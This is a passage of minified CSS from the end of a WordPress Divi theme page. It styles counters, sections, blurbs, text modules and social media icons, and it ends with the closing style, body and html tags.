h3,.et_pb_number_counter_2.et_pb_number_counter h1.title,.et_pb_number_counter_2.et_pb_number_counter h2.title,.et_pb_number_counter_2.et_pb_number_counter h4.title,.et_pb_number_counter_2.et_pb_number_counter h5.title,.et_pb_number_counter_2.et_pb_number_counter h6.title{font-family:'Oswald',sans-serif;text-transform:uppercase;font-size:16px;color:#d29f68!important;letter-spacing:3px;line-height:1.5em;text-align:center}.et_pb_number_counter_1.et_pb_number_counter .percent p{font-family:'Lora',sans-serif;font-weight:700;font-size:35px;color:rgba(0,0,0,0.7)!important;line-height:3em}.et_pb_number_counter_3.et_pb_number_counter .percent p{font-family:'Lora',sans-serif;font-weight:700;font-size:35px;color:rgba(0,0,0,0.7)!important;line-height:3em}.et_pb_number_counter_0.et_pb_number_counter .percent p{font-family:'Lora',sans-serif;font-weight:700;font-size:35px;color:rgba(0,0,0,0.7)!important;line-height:3em}.et_pb_number_counter_2.et_pb_number_counter .percent p{font-family:'Lora',sans-serif;font-weight:700;font-size:35px;color:rgba(0,0,0,0.7)!important;line-height:3em}div.et_pb_section.et_pb_section_2{background-image:linear-gradient(180deg,#ffffff 50%,#000000 50%)!important}.et_pb_section_5.et_pb_section{padding-top:80px;padding-right:0px;padding-bottom:80px;padding-left:0px;background-color:#232220!important}.et_pb_section_3.et_pb_section{padding-top:80px;padding-right:0px;padding-bottom:80px;padding-left:0px;background-color:#232220!important}.et_pb_section_6.et_pb_section{padding-top:80px;padding-right:0px;padding-bottom:80px;padding-left:0px;background-color:#232220!important}.et_pb_section_2.et_pb_section{padding-top:80px;padding-right:0px;padding-bottom:80px;padding-left:0px;background-color:#232220!important}.et_pb_section_4.et_pb_section{padding-top:80px;padding-right:0px;padding-bottom:80px;padding-left:0px;background-color:#232220!important}.et_pb_row_8{background-color:#d29f68;border-radius:8px 8px 8px 8px;overflow:hidden;box-shadow:0px 110px 80px -80px rgba(0,0,0,0.12)}.et_pb_row_10{background-color:#d29f68;border-radius:8px 8px 8px 8px;overflow:hidden;box-shadow:0px 110px 80px -80px rgba(0,0,0,0.12)}.et_pb_row_4{background-color:#d29f68;border-radius:8px 8px 8px 8px;overflow:hidden;box-shadow:0px 110px 80px -80px rgba(0,0,0,0.12)}.et_pb_row_10.et_pb_row{padding-top:100px!important;padding-right:40px!important;padding-bottom:100px!important;padding-left:40px!important;padding-top:100px;padding-right:40px;padding-bottom:100px;padding-left:40px}.et_pb_row_8.et_pb_row{padding-top:100px!important;padding-right:40px!important;padding-bottom:100px!important;padding-left:40px!important;padding-top:100px;padding-right:40px;padding-bottom:100px;padding-left:40px}.et_pb_row_4.et_pb_row{padding-top:100px!important;padding-right:40px!important;padding-bottom:100px!important;padding-left:40px!important;padding-top:100px;padding-right:40px;padding-bottom:100px;padding-left:40px}.et_pb_blurb_1.et_pb_blurb .et_pb_module_header,.et_pb_blurb_1.et_pb_blurb .et_pb_module_header a{font-family:'Oswald',sans-serif;text-transform:uppercase;letter-spacing:3px;line-height:1.7em;text-align:center}.et_pb_blurb_0.et_pb_blurb .et_pb_module_header,.et_pb_blurb_0.et_pb_blurb .et_pb_module_header a{font-family:'Oswald',sans-serif;text-transform:uppercase;letter-spacing:3px;line-height:1.7em;text-align:center}.et_pb_blurb_2.et_pb_blurb .et_pb_module_header,.et_pb_blurb_2.et_pb_blurb .et_pb_module_header a{font-family:'Oswald',sans-serif;text-transform:uppercase;letter-spacing:3px;line-height:1.7em;text-align:center}.et_pb_blurb_0.et_pb_blurb{font-family:'Lora',sans-serif;font-size:18px;line-height:2em;padding-bottom:0px!important}.et_pb_blurb_2 .et_pb_main_blurb_image .et_pb_image_wrap{width:64px}.et_pb_blurb_1 .et_pb_main_blurb_image .et_pb_image_wrap{width:64px}.et_pb_blurb_0 .et_pb_main_blurb_image .et_pb_image_wrap{width:64px}.et_pb_blurb_1.et_pb_blurb{font-family:'Lora',sans-serif;font-size:18px;line-height:2em}.et_pb_blurb_2.et_pb_blurb{font-family:'Lora',sans-serif;font-size:18px;line-height:2em}div.et_pb_section.et_pb_section_6{background-image:linear-gradient(180deg,#232220 50%,#ffffff 50%)!important}div.et_pb_section.et_pb_section_4{background-image:linear-gradient(180deg,#232220 50%,#ffffff 50%)!important}.et_pb_text_7 h1{text-transform:uppercase}div.et_pb_section.et_pb_section_5{background-image:linear-gradient(180deg,#232220 25%,rgba(35,34,32,0.13) 100%),url(https://www.primulpas.eu/wp-content/uploads/2021/01/145391440_226154385846549_4084294266648307213_n.jpg)!important}ul.et_pb_social_media_follow_0{margin-top:100px!important}.et_pb_text_8.et_pb_text{color:#FFFFFF!important}.et_pb_text_8 h1{color:#FFFFFF!important}.et_pb_text_8{font-family:'Lora',sans-serif;font-size:18px;line-height:2em;max-width:750px;color:rgba(255,255,255,1)}.et_pb_social_media_follow_network_1 a.icon{background-color:rgba(255,255,255,0.3)!important}.et_pb_social_media_follow_network_2 a.icon{background-color:rgba(255,255,255,0.3)!important}.et_pb_social_media_follow_network_0 a.icon{background-color:rgba(255,255,255,0.3)!important}.et_pb_social_media_follow_network_3 a.icon{background-color:rgba(255,255,255,0.3)!important}.et_pb_social_media_follow_network_1.et_pb_social_icon a.icon{border-radius:50px 50px 50px 50px}.et_pb_social_media_follow_network_3.et_pb_social_icon a.icon{border-radius:50px 50px 50px 50px}.et_pb_social_media_follow_network_2.et_pb_social_icon a.icon{border-radius:50px 50px 50px 50px}.et_pb_social_media_follow_network_0.et_pb_social_icon a.icon{border-radius:50px 50px 50px 50px}.et_pb_social_media_follow li.et_pb_social_media_follow_network_1 a{padding-top:20px;padding-right:20px;padding-bottom:20px;padding-left:20px;width:auto;height:auto}.et_pb_social_media_follow li.et_pb_social_media_follow_network_3 a{padding-top:20px;padding-right:20px;padding-bottom:20px;padding-left:20px;width:auto;height:auto}.et_pb_social_media_follow li.et_pb_social_media_follow_network_2 a{padding-top:20px;padding-right:20px;padding-bottom:20px;padding-left:20px;width:auto;height:auto}.et_pb_social_media_follow li.et_pb_social_media_follow_network_0 a{padding-top:20px;padding-right:20px;padding-bottom:20px;padding-left:20px;width:auto;height:auto}.et_pb_social_media_follow_network_3{margin-right:10px!important;margin-left:10px!important}.et_pb_social_media_follow_network_2{margin-right:10px!important;margin-left:10px!important}.et_pb_social_media_follow_network_1{margin-right:10px!important;margin-left:10px!important}.et_pb_social_media_follow_network_0{margin-right:10px!important;margin-left:10px!important}.et_pb_text_5.et_pb_module{margin-left:auto!important;margin-right:auto!important}.et_pb_text_7.et_pb_module{margin-left:auto!important;margin-right:auto!important}.et_pb_text_6.et_pb_module{margin-left:auto!important;margin-right:auto!important}.et_pb_text_4.et_pb_module{margin-left:auto!important;margin-right:auto!important}.et_pb_text_3.et_pb_module{margin-left:auto!important;margin-right:auto!important}.et_pb_text_0.et_pb_module{margin-left:auto!important;margin-right:auto!important}.et_pb_text_8.et_pb_module{margin-left:auto!important;margin-right:auto!important}@media only screen and (max-width:980px){.et_pb_fullwidth_header_0.et_pb_fullwidth_header .et_pb_fullwidth_header_subhead{font-size:80px}}@media only screen and (max-width:767px){.et_pb_fullwidth_header_0.et_pb_fullwidth_header .et_pb_fullwidth_header_subhead{font-size:50px}.et_pb_text_3 h2{font-size:36px}.et_pb_text_4 h2{font-size:36px}.et_pb_text_5 h2{font-size:36px}.et_pb_text_6 h2{font-size:36px}.et_pb_text_7 h2{font-size:36px}.et_pb_text_8 h2{font-size:36px}}</style>		
	</body>
</html>
